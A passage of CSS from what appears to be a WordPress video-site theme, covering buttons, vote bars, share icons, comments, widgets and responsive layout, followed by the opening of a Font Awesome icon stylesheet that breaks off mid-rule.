.Options > li:last-child .Button:last-child {
  margin-right: 0;
}

.Options .Button,
.Options .Button[class*="fa-"]:before {
  width: auto;
}

.Options .Button {
  margin-right: 0.5rem;
  margin-bottom: 0.5rem;
}

.Options .Button[class*="fa-"]:before {
  float: none;
  margin-right: 0.5rem;
  font-size: 1rem;
}

.Options .Button[class*="fa-"]:empty:before {
  margin-right: 0;
}

.Button.Md {
  font-weight: 400;
  font-size: 0.75rem;
  border-radius: 4rem;
  padding: 0.5rem 0.8rem;
  text-transform: uppercase;
  line-height: 2rem;
  height: 3rem;
}

.Button.Md:hover {
  transform: scale(1.05);
}

.EzVotes {
  display: inline-block;
  vertical-align: top;
  height: 2.5rem;
  margin-bottom: 0.5rem;
  margin-right: 0.5rem;
}

.EzVotes .numper {
  line-height: 1.25rem;
  font-size: 1rem;
  margin-bottom: 0.35rem;
  padding-top: 0.25rem;
}

.EzVotes .numper span {
  font-size: 0.75rem;
  text-transform: uppercase;
}

.EzVotes .percnt {
  position: relative;
}

.EzVotes .percnt:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0.35rem;
  opacity: 0.3;
  content: "";
  border-radius: 1rem;
}

.EzVotes .percnt > div {
  height: 0.35rem;
  border-radius: 1rem;
}

.EzHdCn {
  max-height: 0;
  opacity: 0;
  transition: 0.2s;
  overflow: hidden;
  padding: 0 2rem;
  border-radius: 4px;
  margin-top: 0.5rem;
}

.EzHdCn > .Row > li {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.EzHdCn.on {
  max-height: 99em;
  opacity: 1;
  padding: 1rem 2rem;
}

.EzHdCn input,
.EzHdCn textarea {
  margin-bottom: 0;
}

.EzHdCn .title {
  font-size: 1rem;
  line-height: 2rem;
}

.EzHdCn .title:before {
  font-size: 1.25rem;
  margin-right: 0.3rem;
  min-width: 1.5rem;
  text-align: center;
}

.Share {
  font-size: 0;
}

.Share > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.5rem;
  margin-bottom: 0.5rem;
  border-radius: 3rem;
  transition: 0.2s;
}

.Share > li:hover {
  transform: scale(1.1);
}

.Share > li.fcbk {
  background-color: #3b5999;
}

.Share > li.twtr {
  background-color: #55acee;
}

.Share > li.ggle {
  background-color: #dd4b39;
}

.Share > li.whts {
  background-color: #25d366;
}

.Share a {
  width: 2.5rem;
  height: 2.5rem;
  font-size: 1.25rem;
  border-radius: 3rem;
  display: block;
  text-align: center;
  line-height: 2.5rem;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
}

.Share i:before {
  color: #fff !important;
}

.EzHdCn form {
  padding: 1rem 0;
}

.EzHdCn textarea {
  height: 3.5rem;
  min-height: 3.5rem;
}

.ReportOp {
  margin-bottom: 0.5rem;
}

.ReportOp .Form-Radio {
  display: inline-block;
  vertical-align: top;
  margin-right: 1.5rem;
  margin-bottom: 0.5rem;
  line-height: 1.5rem;
}

.MoreInfo {
  padding: 1rem;
  border-radius: 4px;
  margin-bottom: 2rem;
}

.MoreInfo .title,
.MoreInfo > p:last-child {
  margin-bottom: 0;
}

.MoreInfo .title {
  line-height: 2rem;
}

.MoreInfo .title:before {
  margin-right: 0.3rem;
}

.MoreInfo .Description {
  margin-bottom: 0.5rem;
}

.MoreInfo p.entry-meta {
  margin-bottom: 1rem;
}

[data-eztitle]:before {
  content: attr(data-eztitle);
  display: block;
  font-weight: 700;
  font-size: 1rem;
}

.Breadcrumb {
  line-height: 1rem;
  font-size: 0.75rem;
  margin-bottom: 2rem;
}

.Breadcrumb:before {
  font-size: 1rem;
  margin-right: 0.3rem;
}

.Breadcrumb span {
  padding: 0.05rem 0.2rem;
  margin-bottom: 0.5rem;
}

.Breadcrumb span[class*="fa-"] {
  font-size: 0.65rem;
  padding: 0 0.2rem;
}

#EzReport #reason_text {
  margin-bottom: 1rem;
}

#EzReport button {
  margin-bottom: 0;
}

#EzReport [class*="licence-bx-"] {
  margin-top: 0.5rem;
  margin-bottom: 0;
}

#cancel-comment-reply-link {
  font-size: 0.75rem;
  font-weight: 700;
  margin-left: 1rem;
}

.error-404 {
  max-width: 50rem;
  margin-left: auto;
  margin-right: auto;
  padding-top: 10vh;
  text-align: center;
}

.error-404:before {
  font-size: calc(2rem + 7vw);
  display: block;
  line-height: 1;
  margin-bottom: 2rem;
  opacity: 0.3;
}

.error-404 form,
.widget_search form {
  position: relative;
  padding-right: 4rem;
}

.error-404 form button,
.widget_search form button {
  position: absolute;
  right: 0;
  top: 0;
}

.error-404 .page-header {
  border-left: 0;
}

.error-404 .page-title {
  line-height: 1;
}

.error-404 .page-content > p {
  margin-bottom: 3rem;
}

.tt-filter {
  font-size: 1rem;
  margin-top: 1rem;
  padding-bottom: 1rem;
}

.tt-filter > div {
  display: inline-block;
  vertical-align: top;
  margin-right: 1rem;
}

.tt-filter > div:last-child {
  margin-right: 0;
}

.SelectBox .Ul {
  max-height: 300px !important;
  overflow: auto;
}

.SelectBox > span:before {
  font-size: 10px !important;
}

.videos-tbs {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}

.videos-tbs li {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.5rem;
}

.videos-tbs li a.Button {
  padding: 0.25rem 0.75rem;
  font-size: 0.75rem;
  text-transform: uppercase;
}

.videos-tbs li:last-child {
  margin-right: 0;
}

/*10 - .Footer*/

.Footer .Top {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.Footer .Bot {
  padding: 1rem 0;
  text-align: center;
  border-top: 2px solid transparent;
}

.Footer .Bot .Copy {
  padding: 0.5rem 0;
  margin-bottom: 0;
}

.menu.Ft {
  text-align: left;
}

.menu.Ft.Row {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.menu.Ft.Row > li {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.menu.Ft > .menu-item-has-children > i:before {
  content: "\f077";
}

/*11 - .Wordpress*/

.says,
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}

.alignleft,
.alignright,
.aligncenter {
  margin-bottom: 1rem;
}

.alignleft {
  float: left;
  margin-left: 1rem;
}

.alignright {
  float: right;
  margin-right: 1rem;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  clear: both;
}

.nav-links {
  font-size: 0;
  text-align: center;
  margin-bottom: 2rem;
}

.nav-links a,
.nav-links span {
  display: inline-block;
  vertical-align: top;
  margin: 0 0.3rem 0.3rem;
  line-height: 2.5rem;
  min-width: 2.5rem;
  padding: 0 0.5rem;
  font-size: 1rem;
  font-weight: 700;
  border-radius: 5rem;
}

.nav-links .prev-pagin,
.nav-links .next-pagin {
  padding: 0 1rem;
}

.nav-links .prev-pagin:before {
  content: "\f060";
  margin-right: 0.5rem;
}

.nav-links .next-pagin:after {
  content: "\f061";
  margin-left: 0.5rem;
}

.comment-list {
  margin-bottom: 1rem;
  list-style-type: none;
}

.comment-list .children {
  margin-left: 3.5rem;
  list-style-type: none;
  padding-left: 1rem;
  border-left: 2px solid transparent;
}

.comment-body {
  padding-left: 4rem;
  position: relative;
  margin-bottom: 2rem;
}

.comment-metadata {
  opacity: 0.3;
  font-weight: 300;
}

.comment-metadata:hover {
  opacity: 1;
}

.comment-meta .avatar {
  width: 3rem;
  height: 3rem;
  position: absolute;
  left: 0;
  top: 0;
}

.comment-meta div {
  display: inline-block;
  vertical-align: top;
}

.comment-content {
  font-size: 1rem;
}

.comment-content p:last-child {
  margin-bottom: 0;
}

.comment-reply-link {
  font-weight: 700;
  line-height: 1.5rem;
}

.comment-reply-link:before {
  content: "\f3e5";
  font-size: 0.75rem;
  margin-right: 0.3rem;
}

.comment-form {
  padding: 1.5rem;
  margin-bottom: 1.5rem;
}

.comment-form-comment textarea {
  height: 5rem;
  min-height: 5rem;
}

.form-submit,
.form-submit input {
  margin-bottom: 0;
}

#email-notes {
  display: block;
  font-size: 1.25rem;
}

.comment-notes {
  padding-left: 3rem;
  position: relative;
}

.comment-notes:before {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 2.5rem;
  content: "\f05a";
  line-height: 3.5rem;
}

/*(Widgets)*/

[class*="Dvr-"] {
  text-align: center;
  overflow: hidden;
  margin: 0 auto 2rem;
}

.Dvr-A {
  max-width: 728px;
}

.Dvr-B {
  max-width: 300px;
}

.widget {
  position: relative;
  margin-bottom: 2rem;
}

.widget:last-child {
  margin-bottom: 0;
}

.widget > ul {
  list-style-type: none;
  margin: 0;
  padding-left: 0;
}

.widget > .Button {
  position: absolute;
  top: 0.5rem;
  right: 0;
}

.widget-title,
.page-header,
.comment-reply-title {
  font-weight: 300;
  font-size: 1.5rem;
  line-height: 1.5rem;
  padding: 0.5rem 0 0.5rem 1rem;
  border-left: 2px solid transparent;
  margin-bottom: 0.25rem;
}

.widget_categories > ul {
  margin-right: -0.5rem;
}

.widget_categories > ul:after {
  clear: both;
  content: "";
  display: block;
  overflow: hidden;
}

.widget_categories > ul > li {
  float: left;
  padding-right: 0.5rem;
  width: 50%;
  white-space: nowrap;
  -ms-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 0.65rem;
  font-weight: 700;
}

.widget_categories > ul li > a {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-left: 1.25rem;
  margin-right: 0.5rem;
  font-size: 0.875rem;
  line-height: 2rem;
  font-weight: 400;
}

.widget_categories > ul li > a:before {
  content: "\f144";
  position: absolute;
  left: 0;
  top: 0;
  transition: 0.2s;
  opacity: 0.3;
  font-weight: 400;
}

.widget_categories > ul li > a:hover:before {
  opacity: 1;
}

.widget .Eroz-Thumbs {
  margin-bottom: 0;
}

.widget.recommended_categories {
  margin-bottom: 1rem;
}

.tagcloud a {
  font-size: 0.75rem !important;
}

.tagcloud.list a {
  font-size: 0.875rem !important;
  margin-right: 1rem;
  margin-bottom: 1rem;
}

.rss-date {
  display: block;
  margin-bottom: 0.5rem;
  opacity: 0.5;
  font-size: 0.75rem;
}

.rsswidget {
  font-weight: 700;
}

.widget_rss > ul > li,
.widget_recent_comments > ul > li,
.widget_meta > ul > li,
.widget_pages > ul > li,
.widget_views > ul > li,
.widget_recent_entries > ul > li {
  margin-bottom: 1rem;
}

.widget_rss > ul > li:last-child.widget_recent_comments > ul > li:last-child,
.widget_meta > ul > li:last-child,
.widget_pages > ul > li:last-child,
.widget_views > ul > li:last-child,
.widget_recent_entries > ul > li:last-child {
  margin-bottom: 0;
}

.widget_views a {
  display: block;
}

.widget_nav_menu ul {
  margin: 0;
  padding: 0;
}

.widget_nav_menu li {
  margin-right: 0;
  list-style-type: none;
}

.widget_nav_menu .menu > li.current-menu-item > a {
  box-shadow: none;
}

/*(Plugins)*/

.license-bx {
  background-color: #fff;
  padding: 1.5rem;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
}

.license-bx p {
  margin-top: 0;
}

.license-bx input {
  max-width: 100%;
  margin-bottom: 0.5rem;
}

[class*="licence-bx-"] {
  padding: 1.5rem 1.5rem 1.5rem 5rem;
  font-size: 1.25rem;
  position: relative;
}

[class*="licence-bx-"] > span {
  width: 3rem;
  height: 3rem;
  position: absolute;
  top: 1rem;
  left: 1rem;
  text-align: center;
  font-size: 1.25rem;
  border-radius: 3rem;
  line-height: 3rem;
  color: #fff;
}

.licence-bx-ok {
  background-color: rgba(37, 211, 102, 0.1);
  color: rgba(37, 211, 102, 1);
}

.licence-bx-ok > span {
  background-color: rgba(37, 211, 102, 1);
}

.licence-bx-no {
  background-color: rgba(221, 75, 57, 0.1);
  color: rgba(221, 75, 57, 1);
}

.licence-bx-no > span {
  background-color: rgba(221, 75, 57, 1);
}

.spin {
  animation: spin 1.5s infinite linear;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}

/*12 - .Responsive Web Design*/

/*IE*/
@media screen and (-ms-high-contrast: none) {
  * {
    min-height: 0%;
  }
}

@-ms-viewport {
  width: device-width;
}

/*(max-width:1280px)*/

@media screen and (max-width: 1280px) {
  .Options .Button {
    min-width: 3rem;
  }

  .Options .Button > span {
    width: 0;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    margin-left: -0.3rem;
    visibility: visible;
  }
}

/*(max-width:991px)*/

@media screen and (max-width: 991px) {
  #Ez-Wp {
    padding-bottom: 3rem;
    transition: 0.2s;
    left: 0;
    position: relative;
  }

  #Ez-Wp.on {
    left: -16rem;
    padding-bottom: 0;
  }

  #Ez-Wp.on .Header .Top .Social {
    bottom: -4rem;
  }

  #Ez-Wp.on .Header .Bot {
    right: 0;
    z-index: 10;
  }

  .Header .Top .Social {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    transition: 0.2s;
    z-index: 8;
  }

  .Header .Top .Social a {
    font-size: 1.2rem;
    min-width: 3rem;
    line-height: 3rem;
  }

  .Header .Mid .Form-Search {
    display: none;
  }

  .MenuBtn.on:before {
    opacity: 0.7;
    visibility: visible;
  }

  .Header .Bot {
    position: fixed;
    right: -16rem;
    top: 0;
    width: 16rem;
    height: 100%;
    transition: 0.2s;
    overflow: auto;
  }

  .Header .Bot .Form-Search {
    margin: 1rem;
  }

  .Header .Bot .Container {
    padding: 0.5rem 0;
  }

  .menu .menu-item-has-children.on > ul {
    max-height: 99em;
    opacity: 1;
  }

  .menu .menu-item-has-children.on > i {
    transform: scale(-1, -1);
  }

  .menu li .menu-item-has-children > ul {
    padding-left: 1rem;
  }

  .Cookies p {
    margin-bottom: 0.5rem;
  }

  .Cookies .Auto + .Auto {
    display: block;
  }

  .Button.LargePlayer {
    display: none;
  }
}

/*(max-width:575px)*/

@media screen and (max-width: 575px) {
  .Cookies {
    padding-left: 1.25rem;
  }

  .Cookies:before {
    position: static;
  }

  .ReportOp {
    margin-bottom: 1.5rem;
  }

  .ReportOp .Form-Radio {
    display: block;
  }

  .Video .Row aside + aside {
    text-align: left;
  }

  .Video .Row aside + aside > .Dvr-B {
    min-width: 300px;
    margin-left: -150px;
    margin-right: 0;
    position: relative;
    left: 50%;
    display: block;
  }

  .Player {
    margin-left: -2rem;
    margin-right: -2rem;
  }
}

@media screen and (max-width: 375px) {
  .Eroz-Thumbs.List .DvrCn {
    max-width: none;
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

/*(min-width:576px)*/

@media screen and (min-width: 576px) {
  .Container {
    max-width: 530px;
  }

  .BX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .BX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Eroz-Thumbs.List .post {
    width: 33.33333333333333%;
  }
}

/*(min-width:768px)*/

@media screen and (min-width: 768px) {
  .Container {
    max-width: 720px;
  }

  .CX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .CX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Eroz-Thumbs.List .post {
    width: 25%;
  }

  .Eroz-Thumbs .DvrCn {
    float: right;
    padding: 0 5px;
    width: 50%;
    margin-bottom: 0;
    max-width: none;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 0.75rem);
  }

  .Eroz-Thumbs .DvrCn .Dvr-B {
    width: 300px;
  }

  .page-top .Filter {
    padding-top: 0;
    position: absolute;
    right: 0;
    top: 0.25rem;
  }
}

/*(min-width:992px)*/

@media screen and (min-width: 992px) {
  .Container {
    max-width: 950px;
  }

  .DX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .DX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Header .Top .Social > li.GoTop {
    display: none;
  }

  .Form-Search {
    width: 16rem;
  }

  .menu .menu-item-has-children > ul {
    position: absolute;
    left: -0.5rem;
    top: 90%;
    width: 15rem;
    padding: 0 0.5rem;
    z-index: 10;
    text-align: left;
  }

  .menu.Ft .menu-item-has-children > ul {
    top: auto;
    bottom: 90%;
  }

  .menu .menu-item-has-children:hover > ul {
    max-height: 99em;
    opacity: 1;
    overflow: inherit;
    font-size: 10px;
    z-index: 10;
    padding: 0.5rem;
  }

  .menu li .menu-item-has-children > ul {
    left: 90%;
    top: -0.5rem;
  }

  .menu.Ft li .menu-item-has-children > ul {
    top: auto;
    bottom: -0.5rem;
  }

  .menu > li {
    margin-right: 1rem;
  }

  .menu > li:last-child {
    margin-right: 0;
  }

  .menu ul,
  .menu li li a {
    border-radius: 4px;
  }

  .menu li li a {
    display: block;
  }

  .menu > .menu-item-has-children > a {
    padding-right: 1.5rem;
  }

  .menu > .menu-item-has-children > i {
    width: 1.5rem;
    text-align: right;
    padding-top: 0.2rem;
    right: 0.5rem;
    pointer-events: none;
  }

  .menu .menu-item-has-children.full {
    position: static;
  }

  .menu .menu-item-has-children.full > ul {
    width: auto;
    left: 0.5rem;
    right: 0.5rem;
  }

  .menu .menu-item-has-children.full > ul:after {
    clear: both;
    content: "";
    display: block;
    overflow: hidden;
  }

  .menu .menu-item-has-children.full > ul > li {
    float: left;
    width: 20%;
  }

  .menu li li[class*="fa-"] {
    position: relative;
  }

  .menu li li[class*="fa-"]:before {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    width: 2rem;
    padding-left: 0.5rem;
  }

  .menu li li[class*="fa-"] > a {
    position: relative;
    margin-left: 0;
    z-index: 1;
    padding-left: 2rem;
  }

  .MenuBtn {
    display: none;
  }

  .Page.Row > aside {
    -webkit-flex: 0 0 300px;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    max-width: 300px;
  }

  .Page.SdbL > main {
    padding-left: 2rem;
  }

  .Page.SdbL > aside {
    -webkit-order: -1;
    -ms-order: -1;
    order: -1;
  }

  .Page.SdbR > main {
    padding-right: 2rem;
  }

  .Eroz-Thumbs.List .post {
    width: 33.33333333333333%;
  }

  .Eroz-Thumbs .DvrCn {
    width: 66.66666666666666%;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 1.75rem);
  }

  .SdbN .Eroz-Thumbs.List .post {
    width: 25%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn {
    width: 50%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn:before {
    padding-top: calc(93% - 1.75rem);
  }

  #Eroz:not(.on) .Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  #Eroz:not(.on) .Row aside {
    padding-right: 1rem;
    padding-bottom: 0;
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  #Eroz:not(.on) .Row aside + aside {
    padding-right: 0;
    -webkit-flex: 0 0 300px;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    max-width: 300px;
  }

  #Eroz:not(.on) .Row aside + aside .Dvr-B {
    margin-left: 0;
    margin-right: 0;
  }

  #Eroz .Player:before {
    padding-top: calc(500px + 1rem);
  }

  #Eroz.on .Player:before {
    padding-top: 666px;
  }

  .Video.on .Container {
    max-width: 66.6%;
  }

  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    float: left;
    width: 33.33%;
  }

  .comment-form-email {
    width: 28.33%;
    margin-left: 2.5%;
    margin-right: 2.5%;
  }

  .form-submit {
    clear: both;
  }

  .Cookies .Auto {
    margin-left: 1rem;
  }

  .menu.Ft > li.current-menu-item > a {
    box-shadow: none;
  }

  .Header .Bot .Form-Search {
    display: none;
  }
}

/*(min-width:1200px)*/

@media screen and (min-width: 1200px) {
  .Container {
    max-width: 1200px;
  }

  .EX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .EX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Eroz-Thumbs.List .post {
    width: 25%;
  }

  .Eroz-Thumbs .DvrCn {
    width: 50%;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 2rem);
  }

  .SdbN .Eroz-Thumbs.List .post {
    width: 20%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn {
    width: 40%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn:before {
    padding-top: calc(94% - 1.75rem);
  }

  .Video .Container {
    max-width: 80%;
  }
}

/*(min-width:1360px)*/

@media screen and (min-width: 1360px) {
  .Container {
    max-width: 1330px;
  }

  .Eroz-Thumbs.List .post {
    width: 20%;
  }

  .Eroz-Thumbs .DvrCn {
    width: 40%;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 1.7rem);
  }

  .SdbN .Eroz-Thumbs.List .post {
    width: 16.66666666666667%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn {
    width: 33.33333333333333%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn:before {
    padding-top: calc(96% - 1.75rem);
  }

  .Video .Container {
    max-width: 1200px;
  }
}

.Row > .Auto,
.Row.AtRw > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}

.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor {
  color: inherit;
}

.wps-player,
.wps-player-block {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  max-height: none;
  padding: 0;
}

/*fa*/
.fa,
.fab,
.fal,
.far,
.fas {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
}
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -0.0667em;
}
.fa-xs {
  font-size: 0.75em;
}
.fa-sm {
  font-size: 0.875em;
}
.fa-1x {
  font-size: 1em;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-6x {
  font-size: 6em;
}
.fa-7x {
  font-size: 7em;
}
.fa-8x {
  font-size: 8em;
}
.fa-9x {
  font-size: 9em;
}
.fa-10x {
  font-size: 10em;
}
.fa-fw {
  text-align: center;
  width: 1.25em;
}
.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit;
}
.fa-border {
  border: 0.08em solid #eee;
  border-radius: 0.1em;
  padding: 0.2em 0.25em 0.15em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left,
.fab.fa-pull-left,
.fal.fa-pull-left,
.far.fa-pull-left,
.fas.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right,
.fab.fa-pull-right,
.fal.fa-pull-right,
.far.fa-pull-right,
.fas.fa-pull-right {
  margin-left: 0.3em;
}
.fa-spin {
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  animation: fa-spin 1s infinite steps(8);
}
@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  transform: scaleX(-1);
}
.fa-flip-vertical {
  transform: scaleY(-1);
}
.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical,
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
}
.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1);
}
:root .fa-flip-both,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270 {
  filter: none;
}
.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}
.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #fff;
}
.fa-500px:before {
  content: "\f26e";
}
.fa-accessible-icon:before {
  content: "\f368";
}
.fa-accusoft:before {
  content: "\f369";
}
.fa-acquisitions-incorporated:before {
  content: "\f6af";
}
.fa-ad:before {
  content: "\f641";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-card:before {
  content: "\f2bb";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-adn:before {
  content: "\f170";
}
.fa-adobe:before {
  content: "\f778";
}
.fa-adversal:before {
  content: "\f36a";
}
.fa-affiliatetheme:before {
  content: "\f36b";
}
.fa-air-freshener:before {
  content: "\f5d0";
}
.fa-algolia:before {
  content: "\f36c";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-alipay:before {
  content: "\f642";
}
.fa-allergies:before {
  content: "\f461";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-amazon-pay:before {
  content: "\f42c";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-amilia:before {
  content: "\f36d";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-android:before {
  content: "\f17b";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angry:before {
  content: "\f556";
}
.fa-angrycreative:before {
  content: "\f36e";
}
.fa-angular:before {
  content: "\f420";
}
.fa-ankh:before {
  content: "\f644";
}
.fa-app-store:before {
  content: "\f36f";
}
.fa-app-store-ios:before {
  content: "\f370";
}
.fa-apper:before {
  content: "\f371";
}
.fa-apple:before {
  content: "\f179";
}
.fa-apple-alt:before {
  content: "\f5d1";
}
.fa-apple-pay:before {
  content: "\f415";
}
.fa-archive:before {
  content: "\f187";
}
.fa-archway:before {
  content: "\f557";
}
.fa-arrow-alt-circle-down:before {
  content: "\f358";
}
.fa-arrow-alt-circle-left:before {
  content: "\f359";
}
.fa-arrow-alt-circle-right:before {
  content: "\f35a";
}
.fa-arrow-alt-circle-up:before {
  content: "\f35b";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-arrows-alt-h:before {
  content: "\f337";
}
.fa-arrows-alt-v:before {
  content: "\f338";
}
.fa-artstation:before {
  content: "\f77a";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-asymmetrik:before {
  content: "\f372";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-atlas:before {
  content: "\f558";
}
.fa-atlassian:before {
  content: "\f77b";
}
.fa-atom:before {
  content: "\f5d2";
}
.fa-audible:before {
  content: "\f373";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-autoprefixer:before {
  content: "\f41c";
}
.fa-avianex:before {
  content: "\f374";
}
.fa-aviato:before {
  content: "\f421";
}
.fa-award:before {
  content: "\f559";
}
.fa-aws:before {
  content: "\f375";
}
.fa-baby:before {
  content: "\f77c";
}
.fa-baby-carriage:before {
